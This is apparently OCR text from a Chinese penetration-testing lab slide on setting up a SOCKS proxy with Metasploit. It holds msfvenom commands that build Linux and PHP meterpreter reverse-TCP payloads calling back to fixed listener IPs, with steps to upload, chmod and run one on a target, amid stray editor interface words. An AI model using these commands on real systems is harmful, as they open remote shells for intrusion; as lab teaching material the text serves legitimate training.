 Socks代理实战-MSF
合天
05
测试Target1-建立Socks代理
思源黑体 CN 16
新建
批注
B I U
msfvenom生成payload：
msfvenom -p  linux/x64/meterpreter_reverse_tcp lhost=192.168.78.117 lport=6667 -f elf > mingy.elf
反弹target1的shell到msf
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.227 lport=6666 R > mingy.php
msfvenom -p  linux/x64/meterpreter_reverse_tcp lhost=192.168.1.227 lport=6667 -f elf > mingy.elf
上传到target1的tmp目录下：
chmod 777 mingy.elf
./mingy.elf